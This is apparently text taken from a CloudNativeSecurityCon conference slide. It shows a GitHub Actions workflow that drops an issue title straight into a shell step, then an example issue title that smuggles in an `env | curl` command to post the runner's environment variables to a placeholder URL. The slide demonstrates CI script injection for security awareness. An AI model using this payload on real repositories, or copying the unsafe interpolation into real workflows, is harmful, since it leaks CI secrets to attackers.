 Or perhaps worse?
Searching for other users of meta-data on GitHub found 1000s of examples like...
8 name: Check issue title
9 steps:
10 - run: |
11 title="${{ github.event.issue.title }}"
12 if [[ ! $title=~.*.:\ .* ]]; then
13 echo "Bad issue title"
14 exit 1
15 fi
What if we create a new issue?
Title:
`env | curl -H "Content-Type: application/json" -X POST -d
"$(</dev/stdin)" <Bad URL> `
paloalto
Cloud Native
SecurityCon
Cloud Native
SecurityCon
NORTH AMERICA